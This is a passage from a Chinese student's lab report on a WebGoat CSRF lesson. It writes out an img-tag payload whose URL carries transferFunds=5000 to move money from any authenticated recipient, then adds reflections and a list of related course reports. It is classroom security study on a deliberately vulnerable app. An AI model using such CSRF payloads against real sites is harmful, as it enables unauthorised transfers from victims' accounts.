 4000”指向CRSF课程页面。我们可以通过左侧菜单在CSRF课程连接上右键单击,选择复制快捷方式。无论谁收到这封邮件,并恰好已经通过身份验证,他的资金将会被转走。
注意:不同WebGoat环境的URL中“Screen”和“Menu”参数可能会有所区别。请使用我们当前访问URL中正在使用的参数。
实践:
要完成这一课,我们需要在消息框中嵌入HTML代码。这段代码中包含一个图片,链接到一个网站。在HTML中图片的格式是:
<img src="[URL]" width="1" height="1" />
创建一个新消息,命名为“Test”,消息中加入这段HTML代码:
<img src="http://localhost:8080/WebGoat/attack?Screen=266&menu=900&transferFunds=5000" width="1" height="1" />

关键在于后面追加的
&transferFunds=5000,她能把受害人的money转走!!!其中
Screen和menu两个参数的值由课程右栏的Cookies / Parameters中的Parameters来确定:


点击提交后,我们会在消息列表中看到一个新的消息
20155314:


点击这个消息,会下载这个消息并以HTML的方式显示:

该课完成!诶我怎么少了5000块钱??!>_<
本章节最终完成的课程如下:

实验总结与体会
时间原因先只做这些了,不过我喜欢这种学习方式!感觉先给你定一个small goal然后自己一点点摸索并在一个个Hints的帮助下最后找到solution的过程很刺激也很开心啊_之前总是不断被SQL注入、XSS等概念洗脑却一直不明白到底是啥,这回总算自己体验了一把,知道了攻击原理和如何防范,其实作为一名课(chi)题(jiao)负(bo)责(ke)人的我还是对web安全这一块很感兴趣的!最后一次实验就这么结束了,在这里祝咱们可爱的lyd老师越活越年轻哈~!这门课上所学的一切希望日后还能相见( ̀⌄ ́)
参考资料
- Webgoat学习笔记 – Alan.Li
- Webgoat中文使用手册V2.2-发布版
2017-2018-2 20155314《网络对抗技术》Exp9 Web安全基础的更多相关文章
- 20145226夏艺华 网络对抗技术 EXP9 web安全基础实践
20145226夏艺华 网络对抗技术 EXP9 web安全基础实践 !!!免考项目:wannacry病毒分析+防护 一.实验后回答问题 SQL注入攻击原理,如何防御 攻击原理 "SQL注入& ...
- 2018-2019-2 20165205 网络对抗技术 Exp9 Web安全基础
2018-2019-2 20165205 网络对抗技术 Exp9 Web安全基础 1.基础问题 SQL注入攻击原理,如何防御 原理: SQL注入指攻击者在提交查询请求时将SQL语句插入到请求内容中,同 ...
- 20155208徐子涵《网络对抗》Exp9 Web安全基础
20155208徐子涵<网络对抗>Exp9 Web安全基础 实验要求 本实践的目标理解常用网络攻击技术的基本原理.Webgoat实践下相关实验. 实验过程 最后一次了,没有选择尝试免考项目 ...
- 20145208 蔡野 《网络对抗》Exp9 web安全基础实践
20145208 蔡野 <网络对抗>Exp9 web安全基础实践 本实践的目标理解常用网络攻击技术的基本原理.Webgoat实践下相关实验. 实验后回答问题 (1)SQL注入攻击原理,如何 ...
- #20155232《网络对抗》Exp9 Web安全基础
20155232<网络对抗>Exp9 Web安全基础 本实践的目标理解常用网络攻击技术的基本原理.Webgoat实践下相关实验. 实验过程 WebGoat Webgoat是OWASP组织研 ...
- 20155302《网络对抗》Exp9 Web安全基础
20155302<网络对抗>Exp9 Web安全基础 实验内容 本实践的目标理解常用网络攻击技术的基本原理.Webgoat实践下相关实验. 实验过程 1.webgoat的安装启动 使用自己 ...
- 20155308《网络对抗》Exp9 Web安全基础实践
20155308<网络对抗>Exp9 Web安全基础实践 本实践的目标理解常用网络攻击技术的基本原理.Webgoat实践下相关实验. 基础问题回答 SQL注入攻击原理,如何防御? 原理:攻 ...
- 20155323刘威良《网络对抗》Exp9 Web安全基础
20155323刘威良<网络对抗>Exp9 Web安全基础 实践目的 理解常用网络攻击技术的基本原理. 实践内容 Webgoat实践下相关实验. 实践过程 开启WebGoat WebGoa ...
- 20145301赵嘉鑫 《网络对抗》Exp9 Web安全基础实践
20145301赵嘉鑫 <网络对抗>Exp9 Web安全基础实践 实验后回答问题 (1)SQL注入攻击原理,如何防御 SQL注入攻击原理:SQL 是一门 ANSI 的标准计算机语言,用来访 ...
- 20145233《网络对抗》Exp9 Web安全基础实践
20145233<网络对抗>Exp9 Web安全基础实践 实验问题思考 SQL注入攻击原理,如何防御? SQL注入攻击就是通过把SQL命令插入到Web表单递交或输入域名或页面请求的查询字符 ...
随机推荐
- 移动端地区选择控件mobile-select-area
由于之前的[js开源组件开发]js手机联动选择地区仿ios 开源git 很受欢迎,于是我又对其进行了一些优化,包括可选的范围变大了,添加了默认空首地址的功能,也添加了更多api参数,首先我们先来看下这 ...
- request请求 HTTPBody 格式
//Json格式 [mtbRequset setValue:@"application/json" forHTTPHeaderField:@"Content- ...
- Eclipse快捷键 10个最有用的快捷键(转载收藏)
原文连接:https://www.cnblogs.com/iamfy/archive/2012/07/11/2586869.html Eclipse中10个最有用的快捷键组合 一个Eclipse骨灰级 ...
- MyBatis学习笔记(一) 概述
一.什么是MyBatis? MyBatis 是一款优秀的持久层框架,它支持定制化 SQL.存储过程以及高级映射.MyBatis 避免了几乎所有的 JDBC 代码和手动设置参数以及获取结果集.MyBat ...
- 教你怎么调用Gitlab API
1.生成Personal Access Tokens 选择右上角用户信息setting—>Access Tokens 2.常用Gitlab API #获取所有的项目信息 #private_tok ...
- 递归函数获得n个不重复的随机数
// 递归函数获取不重复的随机数 var arr_end; // 用于保存最后得到的数组 function suiji(n) { var arr = [] // 产生n个随机数加入数组 for(var ...
- HappenBefore
计算机芯片在操作指令的步骤: 1.获取指令 2.指令进行解码 3.去寄存器里取值 4.开始计算结果(操作) 5.将结果写会到寄存器中 执行代码的顺序可能与编写代码不一致,及虚拟机优化代码顺序,则为指令 ...
- CSS元素(文本、图片)水平垂直居中方法
1.text-align:center; 2.margin:0 auto; 3.display:inline-block; + text-align:center; 4.position:relati ...
- git命令详解( 三 )
此篇为git命令的第三篇 目录 git Pull 模拟团队合作 Git Pull 在上一篇的结尾我们已经知道了如何用 git fetch 获取远程的数据, 现在我们学习如何将这些变化更新到我们的工作当 ...
- Leaflet 测试加载高德地图
<!DOCTYPE html> <html> <head> <title>Leaflet Quick Start Guide Example</ ...
